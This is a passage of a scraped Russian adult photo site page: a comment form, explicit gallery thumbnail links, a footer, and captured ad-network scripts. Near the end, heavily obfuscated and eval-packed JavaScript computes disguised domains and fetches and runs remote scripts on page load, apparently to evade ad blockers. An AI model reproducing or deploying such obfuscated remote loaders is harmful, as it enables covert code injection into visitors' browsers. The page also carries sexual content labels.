type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>
</div>



<div class="form__row form__row--without-label">
<div class="form__content d-flex jc-space-between">
<button class="btn add-comments-form__btn" name="submit" type="submit">Добавить комментарий</button>

<input class="form__input add-comments-form__input stretch-free-width" type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
<input class="form__input add-comments-form__input stretch-free-width hidden" type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />

</div>
</div>
</div>
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="42601"><input type="hidden" name="user_hash" value="4163b508d32202c8d29d4dd04c6f1b3977fed368"></form>

<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
</div>
</div>
</div>

<div class="section">
<div class="section__title section__header"><span>Похожие</span> фото:</div>
<div class="section__content section__items d-flex jc-flex-start">
<div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/38868-konkurs-miss-nagota.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-12/thumbs/1671665470_9-topdevka-com-p-erotika-konkurs-miss-nagota-11.jpg&w=268&h=402&zc=1" alt="Конкурс мисс нагота">
</div>
<div class="thumb-item__title">Конкурс мисс нагота</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/6984-konkurs-golaja-miss-mira.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-07/thumbs/1658900755_1-topdevka-com-p-erotika-konkurs-golaya-miss-mira-1.jpg&w=268&h=402&zc=1" alt="Конкурс голая мисс мира">
</div>
<div class="thumb-item__title">Конкурс голая мисс мира</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/15437-jerotika-konkurs-krasoty.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-09/thumbs/1664053694_5-topdevka-com-p-erotika-konkurs-krasoti-5.jpg&w=268&h=402&zc=1" alt="Эротика конкурс красоты">
</div>
<div class="thumb-item__title">Эротика конкурс красоты</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/8979-konkurs-krasoty-golyh-zhenschin.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-08/thumbs/1659871732_1-topdevka-com-p-erotika-konkurs-krasoti-golikh-zhenshchin-1.jpg&w=268&h=402&zc=1" alt="Конкурс красоты голых женщин">
</div>
<div class="thumb-item__title">Конкурс красоты голых женщин</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/13531-golye-nudistki-konkurs.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-09/thumbs/1663005116_1-topdevka-com-p-erotika-golie-nudistki-konkurs-2.jpg&w=268&h=402&zc=1" alt="Голые нудистки конкурс">
</div>
<div class="thumb-item__title">Голые нудистки конкурс</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/28240-konkurs-goloj-krasoty.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-11/thumbs/1668215360_71-topdevka-com-p-erotika-konkurs-goloi-krasoti-76.jpg&w=268&h=402&zc=1" alt="Конкурс голой красоты">
</div>
<div class="thumb-item__title">Конкурс голой красоты</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/4513-golyj-konkurs-krasoty.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-07/thumbs/1657966962_1-topdevka-com-p-erotika-golii-konkurs-krasoti-1.jpg&w=268&h=402&zc=1" alt="Голый конкурс красоты">
</div>
<div class="thumb-item__title">Голый конкурс красоты</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/39684-konkurs-golyh-nudistok.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-12/thumbs/1672090396_52-topdevka-com-p-erotika-konkurs-golikh-nudistok-63.jpg&w=268&h=402&zc=1" alt="Конкурс голых нудисток">
</div>
<div class="thumb-item__title">Конкурс голых нудисток</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/26936-golye-russkie-devushki-konkurs.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-10/thumbs/1667227921_27-topdevka-com-p-erotika-golie-russkie-devushki-konkurs-27.jpg&w=268&h=402&zc=1" alt="Голые русские девушки конкурс">
</div>
<div class="thumb-item__title">Голые русские девушки конкурс</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/40035-miss-nudizm-porno.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-12/thumbs/1672141571_63-topdevka-com-p-erotika-miss-nudizm-porno-69.jpg&w=268&h=402&zc=1" alt="Мисс нудизм порно">
</div>
<div class="thumb-item__title">Мисс нудизм порно</div></a>
</div></div>
</div>
</div>

</article></div>

</main>
<!-- END MAIN -->
</div>
<!-- END COLUMNS -->




</div>
<!-- END CONTENT -->
<script type='text/javascript' src='https://threewoodslose.com/services/?id=149947'></script><div id='e31d016a95'></div><script type='text/javascript' data-cfasync='false'>let e31d016a95_cnt = 0;let e31d016a95_interval = setInterval(function(){if (typeof e31d016a95_country !== 'undefined') {clearInterval(e31d016a95_interval);(function(){var ud;try { ud = localStorage.getItem('e31d016a95_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e31d016a95_domain + '/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e31d016a95_cnt += 1;if (e31d016a95_cnt >= 60) {clearInterval(e31d016a95_interval);}}}, 500);</script>
<footer class="footer d-flex ai-center">
<a href="/" class="footer__logo logo">Topdevka<span>.com</span></a>
<div class="footer__desc stretch-free-width">
<ul class="footer__menu submenu d-flex jc-flex-start">
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank">Карта сайта</a></li>
</ul>
<div class="footer__copyright"><br>Сайт эро | Abuse: pw-eadfa30d4ec636fb982236f8c8df2956@privacyguardian.org  | (c) 2011-2025</div>
</div>
<div class="footer__counter"><!--noindex--><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')
</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div>
</div>

<script src="/engine/classes/min/index.php?g=general&amp;v=873bf"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=873bf" defer></script>
<script src="/templates/Shablon4/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '4163b508d32202c8d29d4dd04c6f1b3977fed368';
var dle_group      = 5;
var dle_skin       = 'Shablon4';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85047,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149947
body_size: 1516
content:
var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe44c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe44c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",83,"mPXgYteqC",19,8,60))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/ground/space.js?24987&u=null&a=0.2512375140304999
body_size: 10996
content:
	function e31d016a95_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe31d016a95(teasers) {
		if (document.getElementById('e31d016a95')) {
			document.getElementById('e31d016a95').innerHTML = "";
			document.getElementById('e31d016a95').classList.add('no-pop');
			
			
			document.getElementById('e31d016a95').setAttribute("onclick", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("onmouseup", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("onmousedown", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("oncontextmenu", "return false");
			
			
			var e31d016a95_place = document.getElementById('e31d016a95');

			var e31d016a95_table = document.createElement('table');
			e31d016a95_table.cellPadding = "0";
			e31d016a95_table.cellSpacing = "3";
			e31d016a95_table.style.borderSpacing = "3px";
			e31d016a95_table.style.borderCollapse = "inherit";
			e31d016a95_table.style.width = "99%";
			e31d016a95_table.style.margin = "0 auto";
			e31d016a95_table.style.textAlign = "center";
			e31d016a95_table.style.backgroundColor = "transparent";
			e31d016a95_table.style.border = "0px solid #7b7b7b";
			e31d016a95_table.style.borderRadius = "0px";
			e31d016a95_table.style.tableLayout = "fixed";
			e31d016a95_table.align = "center";
			e31d016a95_place.appendChild(e31d016a95_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e31d016a95_tr = document.createElement('tr');
				e31d016a95_table.appendChild(e31d016a95_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e31d016a95_td = document.createElement('td');
					e31d016a95_td.id = "e31d016a95_c_"+i;
					if (teasers[i][6] == "1"){
						e31d016a95_td.style.border = "1px solid #df6f78";
						e31d016a95_td.style.backgroundColor = "#fdf8e5";
					} else {
						e31d016a95_td.style.border = "0px solid #7b7b7b";
						e31d016a95_td.style.backgroundColor = "#ffffff";
						e31d016a95_td.setAttribute("onmouseover", "document.getElementById('e31d016a95_c_"+i+"').style.backgroundColor = '#ffffff';");
						e31d016a95_td.setAttribute("onmouseout",  "document.getElementById('e31d016a95_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e31d016a95_td.style.padding = "5px";
					e31d016a95_td.style.borderRadius = "5px";
					e31d016a95_td.style.textAlign = "center";
					e31d016a95_td.style.verticalAlign = "top";
					e31d016a95_td.align = "center";
					e31d016a95_td.width = "33%";
					e31d016a95_tr.appendChild(e31d016a95_td);

					var e31d016a95_teaser = document.createElement('a');
					e31d016a95_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e31d016a95_teaser.target = "_blank";
					e31d016a95_teaser.rel = "nofollow";
					e31d016a95_teaser.style.textDecoration = "none";
					e31d016a95_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e31d016a95_teaser.style.zIndex = '1';
					e31d016a95_teaser.style.position = 'relative';
					e31d016a95_teaser.style.width = '100%';
					e31d016a95_td.appendChild(e31d016a95_teaser);
										
										
					e31d016a95_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e31d016a95').removeChild(document.getElementById('e31d016a95').firstChild);

							var e31d016a95_script     = document.createElement('script');
							e31d016a95_script.type    = 'text/javascript';
							e31d016a95_script.charset = 'utf-8';
							e31d016a95_script.async   = 'true';
							e31d016a95_script.src     = 'https://adtazwhite.com/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=17698762554223486176&a=' + Math.random();
							document.body.appendChild(e31d016a95_script);
						}, 1000);
					}
					
					var e31d016a95_image = document.createElement('div'); 
					e31d016a95_image.id  = "e31d016a95_i_c_"+i;
										
					var e31d016a95_image2 = document.createElement('img');
					e31d016a95_image2.alt = "";
					e31d016a95_image2.src = teasers[i][1];
					e31d016a95_image2.style.width  = "200px";
					e31d016a95_image2.style.height = "200px";
					e31d016a95_image.style.overflow = "hidden";
